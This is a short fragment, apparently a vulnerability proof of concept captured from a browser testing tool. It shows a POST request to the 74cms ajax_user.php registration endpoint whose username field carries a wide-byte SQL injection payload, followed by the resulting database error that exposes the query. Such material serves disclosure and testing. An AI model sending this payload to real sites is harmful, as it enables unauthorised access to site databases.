 Load URL
http://web.com/74cms/plus/ajax_user.php?act=do_reg
Split URL
Execute
Enable Post data Enable Referrer
Post data
username=%E9%8C%A6'&password=aasdsda&email=asdasdasd&member_type=1
Error: Query error:select * from qs_members where username = '錦\'' LIMIT 1